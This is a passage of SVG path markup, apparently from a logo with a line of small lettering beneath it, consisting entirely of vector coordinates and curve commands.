343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                <path d="M5.3598873,67.0030097 C5.28208209,67.6686765 5.03642305,68.1823272 4.62290279,68.5439773 C4.20938254,68.9056274 3.65971142,69.0864498 2.97387295,69.0864498 C2.230401,69.0864498 1.63462378,68.8198989 1.18652344,68.2867892 C0.738423093,67.7536795 0.514376281,67.0404758 0.514376281,66.1471568 L0.514376281,65.5420082 C0.514376281,64.9570283 0.618835405,64.4426572 0.827756788,63.9988794 C1.03667817,63.5551015 1.33276576,63.2143487 1.71602843,62.9766105 C2.09929111,62.7388724 2.54306228,62.6200051 3.04735528,62.6200051 C3.7159037,62.6200051 4.25188707,62.8065907 4.65532147,63.1797675 C5.05875586,63.5529444 5.29360879,64.0694767 5.3598873,64.7293801 L4.52564677,64.7293801 C4.45360492,64.2279688 4.29727643,63.8648833 4.05665663,63.6401127 C3.81603683,63.4153421 3.47960641,63.3029585 3.04735528,63.3029585 C2.51712722,63.3029585 2.10145194,63.4989094 1.80031698,63.8908171 C1.49918202,64.2827248 1.3486168,64.8403204 1.3486168,65.5636206 L1.3486168,66.1730917 C1.3486168,66.8560485 1.49125754,67.3992359 1.77654329,67.8026703 C2.06182904,68.2061047 2.46093494,68.4078189 2.97387295,68.4078189 C3.43494083,68.4078189 3.78866104,68.3033598 4.03504419,68.0944384 C4.28142733,67.885517 4.44495989,67.5217111 4.52564677,67.0030097 L5.3598873,67.0030097 Z M10.0497887,66.0909644 L7.32229764,66.0909644 L7.32229764,68.3213691 L10.4906826,68.3213691 L10.4906826,69 L6.49237961,69 L6.49237961,62.7064549 L10.4474577,62.7064549 L10.4474577,63.3894083 L7.32229764,63.3894083 L7.32229764,65.4123335 L10.0497887,65.4123335 L10.0497887,66.0909644 Z M15.8721824,63.3894083 L13.8492572,63.3894083 L13.8492572,69 L13.0236616,69 L13.0236616,63.3894083 L11.0050589,63.3894083 L11.0050589,62.7064549 L15.8721824,62.7064549 L15.8721824,63.3894083 Z M20.3632492,66.0909644 L17.6357582,66.0909644 L17.6357582,68.3213691 L20.8041432,68.3213691 L20.8041432,69 L16.8058402,69 L16.8058402,62.7064549 L20.7609183,62.7064549 L20.7609183,63.3894083 L17.6357582,63.3894083 L17.6357582,65.4123335 L20.3632492,65.4123335 L20.3632492,66.0909644 Z M21.8372182,69 L21.8372182,62.7064549 L23.8947234,62.7064549 C24.5776802,62.7064549 25.0913309,62.8476548 25.435691,63.1300589 C25.780051,63.412463 25.9522285,63.8302995 25.9522285,64.3835809 C25.9522285,64.6775117 25.8686612,64.9375789 25.7015241,65.1637903 C25.534387,65.3900018 25.3067381,65.5650609 25.0185707,65.6889728 C25.3586083,65.7840681 25.6273204,65.9648904 25.824715,66.2314453 C26.0221097,66.4980002 26.1208056,66.8157 26.1208056,67.1845543 C26.1208056,67.7493625 25.937822,68.1931336 25.5718494,68.5158811 C25.2058768,68.8386287 24.688624,69 24.0200756,69 L21.8372182,69 Z M22.6671363,66.0563845 L22.6671363,68.3213691 L24.0373655,68.3213691 C24.4235099,68.3213691 24.7282424,68.2212324 24.9515721,68.0209561 C25.1749019,67.8206797 25.2865651,67.5447635 25.2865651,67.1931993 C25.2865651,66.435319 24.8744918,66.0563845 24.050333,66.0563845 L22.6671363,66.0563845 Z M22.6671363,65.3907211 L23.9206583,65.3907211 C24.2837493,65.3907211 24.5740736,65.2999497 24.79164,65.1184042 C25.0092064,64.9368587 25.117988,64.6904793 25.117988,64.3792585 C25.117988,64.0334575 25.0171309,63.7820352 24.8154137,63.624984 C24.6136965,63.4679327 24.3068028,63.3894083 23.8947234,63.3894083 L22.6671363,63.3894083 L22.6671363,65.3907211 Z M32.1895812,66.0563845 C32.1895812,66.6730628 32.0858425,67.2112074 31.8783619,67.6708344 C31.6708814,68.1304614 31.376955,68.4813 30.996574,68.7233607 C30.616193,68.9654213 30.1724218,69.0864498 29.6652472,69.0864498 C29.1695992,69.0864498 28.7301505,68.9647009 28.3468878,68.7211994 C27.9636251,68.4776979 27.6660967,68.1304614 27.4542937,67.6794794 C27.2424906,67.2284974 27.133709,66.7062017 27.1279457,66.1125768 L27.1279457,65.6587154 C27.1279457,65.0535638 27.2331252,64.5190213 27.4434874,64.0550717 C27.6538497,63.5911222 27.9513781,63.2359611 28.3360816,62.989578 C28.7207851,62.7431948 29.1609542,62.6200051 29.6566022,62.6200051 C30.1608952,62.6200051 30.6053868,62.741754 30.9900903,62.9852555 C31.3747938,63.228757 31.6708814,63.5817568 31.8783619,64.0442655 C32.0858425,64.5067742 32.1895812,65.0449188 32.1895812,65.6587154 L32.1895812,66.0563845 Z M31.3639857,65.6500704 C31.3639857,64.9037168 31.2141408,64.3309926 30.9144467,63.9318808 C30.6147526,63.5327689 30.1954753,63.3332159 29.6566022,63.3332159 C29.1321375,63.3332159 28.7193438,63.5327689 28.4182089,63.9318808 C28.1170739,64.3309926 27.9621863,64.8849862 27.9535412,65.5938781 L27.9535412,66.0563845 C27.9535412,66.7796847 28.1055473,67.3480864 28.4095639,67.7616067 C28.7135805,68.1751269 29.1321374,68.381884 29.6652472,68.381884 C30.2012386,68.381884 30.6161935,68.1866535 30.9101242,67.7961866 C31.204055,67.4057197 31.3553406,66.8459629 31.3639857,66.1168993 L31.3639857,65.6500704 Z M36.9918673,66.0909644 L34.2643763,66.0909644 L34.2643763,68.3213691 L37.4327613,68.3213691 L37.4327613,69 L33.4344582,69 L33.4344582,62.7064549 L37.3895364,62.7064549 L37.3895364,63.3894083 L34.2643763,63.3894083 L34.2643763,65.4123335 L36.9918673,65.4123335 L36.9918673,66.0909644 Z M44.6253842,62.7064549 L45.4553023,62.7064549 L45.4553023,69 L44.6253842,69 L44.6253842,64.1501665 L41.5261591,69 L40.6919185,69 L40.6919185,62.7064549 L41.5261591,62.7064549 L41.5261591,67.5562884 L44.6253842,62.7064549 Z M50.1970735,64.3965484 C50.1970735,64.0622742 50.0753246,63.7964437 49.8318231,63.5990491 C49.5883217,63.4016544 49.246128,63.3029585 48.8052318,63.3029585 C48.4363775,63.3029585 48.1273226,63.404536 47.8780578,63.607694 C47.6287929,63.8108521 47.5041624,64.0622744 47.5041624,64.3619685 L46.6742444,64.3619685 C46.6742444,64.0276943 46.7657361,63.7280047 46.9487225,63.4628906 C47.1317088,63.1977766 47.3874535,62.9910196 47.7159644,62.8426133 C48.0444753,62.6942071 48.4075608,62.6200051 48.8052318,62.6200051 C49.5083603,62.6200051 50.0544294,62.7777744 50.4434554,63.0933178 C50.8324815,63.4088611 51.0269915,63.8475894 51.0269915,64.4095159 C51.0269915,64.700565 50.937661,64.965675 50.7589972,65.204854 C50.5803334,65.444033 50.3310723,65.6327798 50.0112065,65.7711002 C50.7517967,66.0189241 51.1220863,66.5102422 51.1220863,67.2450692 C51.1220863,67.8098773 50.9117273,68.2579709 50.4910028,68.5893635 C50.0702784,68.920756 49.5083603,69.0864498 48.8052318,69.0864498 C48.387389,69.0864498 48.0077342,69.0122478 47.6662558,68.8638416 C47.3247774,68.7154353 47.0589469,68.5043559 46.8687564,68.2305968 C46.6785659,67.9568378 46.5834721,67.6312135 46.5834721,67.2537141 L47.4133901,67.2537141 C47.4133901,67.5851067 47.5445043,67.8610228 47.8067367,68.0814709 C48.068969,68.301919 48.4017974,68.4121414 48.8052318,68.4121414 C49.2576547,68.4121414 49.618579,68.3069619 49.8880155,68.0965996 C50.157452,67.8862374 50.2921683,67.60816 50.2921683,67.2623591 C50.2921683,66.5246505 49.8354298,66.1485977 48.921939,66.1341893 L48.1438909,66.1341893 L48.1438909,65.4512359 L48.9176165,65.4512359 C49.338341,65.4425909 49.6567612,65.3474971 49.8728868,65.1659516 C50.0890124,64.9844061 50.1970735,64.7279409 50.1970735,64.3965484 Z M57.8824603,70.5431288 L57.0568648,70.5431288 L57.0568648,69 L52.539863,69 L52.539863,70.5474513 L51.7099449,70.5474513 L51.7056224,68.3213691 L52.2199987,68.3213691 C52.4908761,68.0159116 52.706278,67.6059996 52.8662109,67.0916208 C53.0261439,66.5772419 53.1262805,66.0131626 53.166624,65.399366 L53.3049436,62.7064549 L57.0698322,62.7064549 L57.0698322,68.3213691 L57.8911053,68.3213691 L57.8824603,70.5431288 Z M53.166624,68.3213691 L56.2355917,68.3213691 L56.2355917,63.3894083 L54.1046043,63.3894083 L54.013832,65.2394339 C53.9763702,65.9627341 53.880556,66.5794032 53.7263864,67.0894595 C53.5722168,67.5995159 53.3856312,68.0101483 53.166624,68.3213691 Z M62.3519147,67.3574539 L59.715196,67.3574539 L59.1230149,69 L58.2671619,69 L60.6704662,62.7064549 L61.3966445,62.7064549 L63.8042713,69 L62.9527408,69 L62.3519147,67.3574539 Z M59.9659004,66.6745005 L62.1055328,66.6745005 L61.0335553,63.730885 L59.9659004,66.6745005 Z M69.4883453,69 L68.6541048,69 L68.6541048,66.0909644 L65.4813973,66.0909644 L65.4813973,69 L64.6514793,69 L64.6514793,62.7064549 L65.4813973,62.7064549 L65.4813973,65.4123335 L68.6541048,65.4123335 L68.6541048,62.7064549 L69.4883453,62.7064549 L69.4883453,69 Z M74.9303599,62.7064549 L75.7602779,62.7064549 L75.7602779,69 L74.9303599,69 L74.9303599,64.1501665 L71.8311347,69 L70.9968942,69 L70.9968942,62.7064549 L71.8311347,62.7064549 L71.8311347,67.5562884 L74.9303599,62.7064549 Z M80.8305584,66.0909644 L78.1030674,66.0909644 L78.1030674,68.3213691 L81.2714524,68.3213691 L81.2714524,69 L77.2731493,69 L77.2731493,62.7064549 L81.2282275,62.7064549 L81.2282275,63.3894083 L78.1030674,63.3894083 L78.1030674,65.4123335 L80.8305584,65.4123335 L80.8305584,66.0909644 Z M89.1254162,67.0030097 C89.047611,67.6686765 88.801952,68.1823272 88.3884317,68.5439773 C87.9749115,68.9056274 87.4252404,69.0864498 86.7394019,69.0864498 C85.9959299,69.0864498 85.4001527,68.8198989 84.9520524,68.2867892 C84.503952,67.7536795 84.2799052,67.0404758 84.2799052,66.1471568 L84.2799052,65.5420082 C84.2799052,64.9570283 84.3843643,64.4426572 84.5932857,63.9988794 C84.8022071,63.5551015 85.0982947,63.2143487 85.4815574,62.9766105 C85.8648201,62.7388724 86.3085912,62.6200051 86.8128842,62.6200051 C87.4814326,62.6200051 88.017416,62.8065907 88.4208504,63.1797675 C88.8242848,63.5529444 89.0591377,64.0694767 89.1254162,64.7293801 L88.2911757,64.7293801 C88.2191339,64.2279688 88.0628054,63.8648833 87.8221856,63.6401127 C87.5815658,63.4153421 87.2451354,63.3029585 86.8128842,63.3029585 C86.2826562,63.3029585 85.8669809,63.4989094 85.5658459,63.8908171 C85.264711,64.2827248 85.1141457,64.8403204 85.1141457,65.5636206 L85.1141457,66.1730917 C85.1141457,66.8560485 85.2567865,67.3992359 85.5420722,67.8026703 C85.827358,68.2061047 86.2264639,68.4078189 86.7394019,68.4078189 C87.2004698,68.4078189 87.55419,68.3033598 87.8005731,68.0944384 C88.0469563,67.885517 88.2104888,67.5217111 88.2911757,67.0030097 L89.1254162,67.0030097 Z M93.7331903,67.3574539 L91.0964716,67.3574539 L90.5042905,69 L89.6484375,69 L92.0517418,62.7064549 L92.7779201,62.7064549 L95.1855469,69 L94.3340164,69 L93.7331903,67.3574539 Z M91.347176,66.6745005 L93.4868084,66.6745005 L92.4148309,63.730885 L91.347176,66.6745005 Z M100.0008,62.7064549 L100.830718,62.7064549 L100.830718,69 L100.0008,69 L100.0008,64.1501665 L96.9015753,69 L96.0673348,69 L96.0673348,62.7064549 L96.9015753,62.7064549 L96.9015753,67.5562884 L100.0008,62.7064549 Z M99.767386,61.1417136 C99.767386,61.4903962 99.6485187,61.7706348 99.4107806,61.9824379 C99.1730425,62.1942409 98.8611059,62.3001409 98.4749616,62.3001409 C98.0888172,62.3001409 97.7761603,62.1935205 97.5369813,61.9802766 C97.2978023,61.7670327 97.1782147,61.4875145 97.1782147,61.1417136 L97.8309106,61.1417136 C97.8309106,61.3434308 97.8856616,61.5012001 97.9951652,61.6150263 C98.1046688,61.7288524 98.2645994,61.7857646 98.4749616,61.7857646 C98.6766788,61.7857646 98.8344481,61.7295728 98.9482742,61.6171875 C99.0621003,61.5048022 99.1190126,61.3463125 99.1190126,61.1417136 L99.767386,61.1417136 Z M106.692015,63.3894083 L104.669089,63.3894083 L104.669089,69 L103.843494,69 L103.843494,63.3894083 L101.824891,63.3894083 L101.824891,62.7064549 L106.692015,62.7064549 L106.692015,63.3894083 Z M114.658363,66.0563845 C114.658363,66.6730628 114.554625,67.2112074 114.347144,67.6708344 C114.139663,68.1304614 113.845737,68.4813 113.465356,68.7233607 C113.084975,68.9654213 112.641204,69.0864498 112.134029,69.0864498 C111.638381,69.0864498 111.198933,68.9647009 110.81567,68.7211994 C110.432407,68.4776979 110.134879,68.1304614 109.923076,67.6794794 C109.711273,67.2284974 109.602491,66.7062017 109.596728,66.1125768 L109.596728,65.6587154 C109.596728,65.0535638 109.701907,64.5190213 109.912269,64.0550717 C110.122632,63.5911222 110.42016,63.2359611 110.804864,62.989578 C111.189567,62.7431948 111.629736,62.6200051 112.125384,62.6200051 C112.629677,62.6200051 113.074169,62.741754 113.458872,62.9852555 C113.843576,63.228757 114.139663,63.5817568 114.347144,64.0442655 C114.554625,64.5067742 114.658363,65.0449188 114.658363,65.6587154 L114.658363,66.0563845 Z M113.832768,65.6500704 C113.832768,64.9037168 113.682923,64.3309926 113.383229,63.9318808 C113.083535,63.5327689 112.664257,63.3332159 112.125384,63.3332159 C111.60092,63.3332159 111.188126,63.5327689 110.886991,63.9318808 C110.585856,64.3309926 110.430968,64.8849862 110.422323,65.5938781 L110.422323,66.0563845 C110.422323,66.7796847 110.574329,67.3480864 110.878346,67.7616067 C111.182363,68.1751269 111.600919,68.381884 112.134029,68.381884 C112.670021,68.381884 113.084975,68.1866535 113.378906,67.7961866 C113.672837,67.4057197 113.824123,66.8459629 113.832768,66.1168993 L113.832768,65.6500704 Z M119.741611,63.3894083 L116.707223,63.3894083 L116.707223,65.2740138 L118.271965,65.2740138 C118.928986,65.2826589 119.441917,65.4512343 119.810771,65.7797451 C120.179625,66.108256 120.36405,66.5549088 120.36405,67.119717 C120.36405,67.6874068 120.178184,68.1398229 119.806449,68.4769787 C119.434713,68.8141346 118.927545,68.9884733 118.284932,69 L115.872983,69 L115.872983,62.7064549 L119.741611,62.7064549 L119.741611,63.3894083 Z M116.707223,65.9569672 L116.707223,68.3213691 L118.224417,68.3213691 C118.636497,68.3213691 118.957078,68.2118671 119.186171,67.9928599 C119.415264,67.7738526 119.529809,67.4799263 119.529809,67.111072 C119.529809,66.756626 119.419587,66.4771078 119.199139,66.272509 C118.978691,66.0679101 118.665313,65.9627306 118.258997,65.9569672 L116.707223,65.9569672 Z M122.348072,62.7064549 L122.348072,68.3213691 L124.51364,68.3213691 L124.51364,62.7064549 L125.339235,62.7064549 L125.339235,68.3213691 L127.491835,68.3213691 L127.491835,62.7064549 L128.321753,62.7064549 L128.321753,68.347304 L128.957159,68.347304 L128.879355,70.5171939 L128.166144,70.5171939 L128.166144,69 L121.513832,69 L121.513832,62.7064549 L122.348072,62.7064549 Z M133.616803,66.0909644 L130.889312,66.0909644 L130.889312,68.3213691 L134.057697,68.3213691 L134.057697,69 L130.059394,69 L130.059394,62.7064549 L134.014472,62.7064549 L134.014472,63.3894083 L130.889312,63.3894083 L130.889312,65.4123335 L133.616803,65.4123335 L133.616803,66.0909644 Z M139.720159,67.0030097 C139.642354,67.6686765 139.396695,68.1823272 138.983174,68.5439773 C138.569654,68.9056274 138.019983,69.0864498 137.334144,69.0864498 C136.590673,69.0864498 135.994895,68.8198989 135.546795,68.2867892 C135.098695,67.7536795 134.874648,67.0404758 134.874648,66.1471568 L134.874648,65.5420082 C134.874648,64.9570283 134.979107,64.4426572 135.188028,63.9988794 C135.39695,63.5551015 135.693037,63.2143487 136.0763,62.9766105 C136.459563,62.7388724 136.903334,62.6200051 137.407627,62.6200051 C138.076175,62.6200051 138.612159,62.8065907 139.015593,63.1797675 C139.419027,63.5529444 139.65388,64.0694767 139.720159,64.7293801 L138.885918,64.7293801 C138.813876,64.2279688 138.657548,63.8648833 138.416928,63.6401127 C138.176308,63.4153421 137.839878,63.3029585 137.407627,63.3029585 C136.877399,63.3029585 136.461723,63.4989094 136.160588,63.8908171 C135.859454,64.2827248 135.708888,64.8403204 135.708888,65.5636206 L135.708888,66.1730917 C135.708888,66.8560485 135.851529,67.3992359 136.136815,67.8026703 C136.422101,68.2061047 136.821206,68.4078189 137.334144,68.4078189 C137.795212,68.4078189 138.148933,68.3033598 138.395316,68.0944384 C138.641699,67.885517 138.805231,67.5217111 138.885918,67.0030097 L139.720159,67.0030097 Z M145.201076,63.3894083 L143.178151,63.3894083 L143.178151,69 L142.352555,69 L142.352555,63.3894083 L140.333952,63.3894083 L140.333952,62.7064549 L145.201076,62.7064549 L145.201076,63.3894083 Z M146.134734,69 L146.134734,62.7064549 L148.192239,62.7064549 C148.875196,62.7064549 149.388846,62.8476548 149.733206,63.1300589 C150.077566,63.412463 150.249744,63.8302995 150.249744,64.3835809 C150.249744,64.6775117 150.166177,64.9375789 149.999039,65.1637903 C149.831902,65.3900018 149.604253,65.5650609 149.316086,65.6889728 C149.656124,65.7840681 149.924836,65.9648904 150.12223,66.2314453 C150.319625,66.4980002 150.418321,66.8157 150.418321,67.1845543 C150.418321,67.7493625 150.235337,68.1931336 149.869365,68.5158811 C149.503392,68.8386287 148.986139,69 148.317591,69 L146.134734,69 Z M146.964652,66.0563845 L146.964652,68.3213691 L148.334881,68.3213691 C148.721025,68.3213691 149.025758,68.2212324 149.249087,68.0209561 C149.472417,67.8206797 149.58408,67.5447635 149.58408,67.1931993 C149.58408,66.435319 149.172007,66.0563845 148.347848,66.0563845 L146.964652,66.0563845 Z M146.964652,65.3907211 L148.218174,65.3907211 C148.581265,65.3907211 148.871589,65.2999497 149.089155,65.1184042 C149.306722,64.9368587 149.415503,64.6904793 149.415503,64.3792585 C149.415503,64.0334575 149.314646,63.7820352 149.112929,63.624984 C148.911212,63.4679327 148.604318,63.3894083 148.192239,63.3894083 L146.964652,63.3894083 L146.964652,65.3907211 Z M155.203317,66.0909644 L152.475826,66.0909644 L152.475826,68.3213691 L155.644211,68.3213691 L155.644211,69 L151.645908,69 L151.645908,62.7064549 L155.600986,62.7064549 L155.600986,63.3894083 L152.475826,63.3894083 L152.475826,65.4123335 L155.203317,65.4123335 L155.203317,66.0909644 Z M161.514152,69 L160.679912,69 L160.679912,66.0909644 L157.507204,66.0909644 L157.507204,69 L156.677286,69 L156.677286,62.7064549 L157.507204,62.7064549 L157.507204,65.4123335 L160.679912,65.4123335 L160.679912,62.7064549 L161.514152,62.7064549 L161.514152,69 Z M167.824987,69 L166.990747,69 L166.990747,66.0909644 L163.818039,66.0909644 L163.818039,69 L162.988121,69 L162.988121,62.7064549 L163.818039,62.7064549 L163.818039,65.4123335 L166.990747,65.4123335 L166.990747,62.7064549 L167.824987,62.7064549 L167.824987,69 Z M174.140145,66.0563845 C174.140145,66.6730628 174.036406,67.2112074 173.828925,67.6708344 C173.621445,68.1304614 173.327519,68.4813 172.947138,68.7233607 C172.566757,68.9654213 172.122985,69.0864498 171.615811,69.0864498 C171.120163,69.0864498 170.680714,68.9647009 170.297451,68.7211994 C169.914189,68.4776979 169.61666,68.1304614 169.404857,67.6794794 C169.193054,67.2284974 169.084273,66.7062017 169.078509,66.1125768 L169.078509,65.6587154 C169.078509,65.0535638 169.183689,64.5190213 169.394051,64.0550717 C169.604413,63.5911222 169.901942,63.2359611 170.286645,62.989578 C170.671349,62.7431948 171.111518,62.6200051 171.607166,62.6200051 C172.111459,62.6200051 172.55595,62.741754 172.940654,62.9852555 C173.325357,63.228757 173.621445,63.5817568 173.828925,64.0442655 C174.036406,64.5067742 174.140145,65.0449188 174.140145,65.6587154 L174.140145,66.0563845 Z M173.314549,65.6500704 C173.314549,64.9037168 173.164704,64.3309926 172.86501,63.9318808 C172.565316,63.5327689 172.146039,63.3332159 171.607166,63.3332159 C171.082701,63.3332159 170.669907,63.5327689 170.368772,63.9318808 C170.067637,64.3309926 169.91275,64.8849862 169.904105,65.5938781 L169.904105,66.0563845 C169.904105,66.7796847 170.056111,67.3480864 170.360127,67.7616067 C170.664144,68.1751269 171.082701,68.381884 171.615811,68.381884 C172.151802,68.381884 172.566757,68.1866535 172.860688,67.7961866 C173.154619,67.4057197 173.305904,66.8459629 173.314549,66.1168993 L173.314549,65.6500704 Z M176.923828,66.6528881 L174.814453,66.6528881 L174.814453,66.0001921 L176.923828,66.0001921 L176.923828,66.6528881 Z M182.633837,69 L181.799597,69 L181.799597,63.3894083 L178.696049,63.3894083 L178.696049,69 L177.866131,69 L177.866131,62.7064549 L182.633837,62.7064549 L182.633837,69 Z M188.983575,66.0563845 C188.983575,66.6730628 188.879836,67.2112074 188.672355,67.6708344 C188.464875,68.1304614 188.170948,68.4813 187.790567,68.7233607 C187.410186,68.9654213 186.966415,69.0864498 186.459241,69.0864498 C185.963593,69.0864498 185.524144,68.9647009 185.140881,68.7211994 C184.757618,68.4776979 184.46009,68.1304614 184.248287,67.6794794 C184.036484,67.2284974 183.927702,66.7062017 183.921939,66.1125768 L183.921939,65.6587154 C183.921939,65.0535638 184.027119,64.5190213 184.237481,64.0550717 C184.447843,63.5911222 184.745371,63.2359611 185.130075,62.989578 C185.514778,62.7431948 185.954948,62.6200051 186.450596,62.6200051 C186.954889,62.6200051 187.39938,62.741754 187.784084,62.9852555 C188.168787,63.228757 188.464875,63.5817568 188.672355,64.0442655 C188.879836,64.5067742 188.983575,65.0449188 188.983575,65.6587154 L188.983575,66.0563845 Z M188.157979,65.6500704 C188.157979,64.9037168 188.008134,64.3309926 187.70844,63.9318808 C187.408746,63.5327689 186.989469,63.3332159 186.450596,63.3332159 C185.926131,63.3332159 185.513337,63.5327689 185.212202,63.9318808 C184.911067,64.3309926 184.75618,64.8849862 184.747535,65.5938781 L184.747535,66.0563845 C184.747535,66.7796847 184.899541,67.3480864 185.203557,67.7616067 C185.507574,68.1751269 185.926131,68.381884 186.459241,68.381884 C186.995232,68.381884 187.410187,68.1866535 187.704118,67.7961866 C187.998048,67.4057197 188.149334,66.8459629 188.157979,66.1168993 L188.157979,65.6500704 Z M194.987513,62.7064549 L194.987513,69 L194.157595,69 L194.157595,63.3894083 L191.901255,63.3894083 L191.78887,65.8834849 C191.745645,66.7191704 191.659917,67.347366 191.531682,67.7680904 C191.403448,68.1888149 191.215421,68.4978698 190.967597,68.6952645 C190.719773,68.8926592 190.388386,68.9942367 189.973425,69 L189.701108,69 L189.701108,68.3213691 L189.874007,68.3127241 C190.142003,68.2925524 190.34804,68.2053831 190.492123,68.0512135 C190.636207,67.8970439 190.745709,67.6513849 190.820633,67.314229 C190.895556,66.9770731 190.948866,66.4583795 190.980565,65.7581327 L191.110239,62.7064549 L194.987513,62.7064549 Z M200.459785,62.7064549 L201.289703,62.7064549 L201.289703,69 L200.459785,69 L200.459785,64.1501665 L197.36056,69 L196.526319,69 L196.526319,62.7064549 L197.36056,62.7064549 L197.36056,67.5562884 L200.459785,62.7064549 Z M207.150999,63.3894083 L205.128074,63.3894083 L205.128074,69 L204.302478,69 L204.302478,63.3894083 L202.283876,63.3894083 L202.283876,62.7064549 L207.150999,62.7064549 L207.150999,63.3894083 Z M212.052702,62.7064549 L212.88262,62.7064549 L212.88262,69 L212.052702,69 L212.052702,64.1501665 L208.953477,69 L208.119237,69 L208.119237,62.7064549 L208.953477,62.7064549 L208.953477,67.5562884 L212.052702,62.7064549 Z M218.955718,62.7064549 L218.955718,69 L218.121478,69 L218.121478,66.3935387 C217.818902,66.4799889 217.543706,66.5397827 217.295882,66.572922 C217.048058,66.6060613 216.765659,66.6226306 216.448674,66.6226306 C215.731138,66.6226306 215.198036,66.4670226 214.849353,66.1558017 C214.500671,65.8445809 214.32201,65.367671 214.313364,64.7250576 L214.313364,62.7064549 L215.147605,62.7064549 L215.147605,64.7034452 C215.150487,65.1414597 215.250623,65.4569983 215.448018,65.6500704 C215.645413,65.8431426 215.978962,65.9396773 216.448674,65.9396773 C216.996193,65.9396773 217.553788,65.8618732 218.121478,65.7062628 L218.121478,62.7064549 L218.955718,62.7064549 Z M224.013032,66.0909644 L221.28554,66.0909644 L221.28554,68.3213691 L224.453925,68.3213691 L224.453925,69 L220.455622,69 L220.455622,62.7064549 L224.410701,62.7064549 L224.410701,63.3894083 L221.28554,63.3894083 L221.28554,65.4123335 L224.013032,65.4123335 L224.013032,66.0909644 Z M230.116387,67.0030097 C230.038582,67.6686765 229.792923,68.1823272 229.379403,68.5439773 C228.965882,68.9056274 228.416211,69.0864498 227.730373,69.0864498 C226.986901,69.0864498 226.391124,68.8198989 225.943023,68.2867892 C225.494923,67.7536795 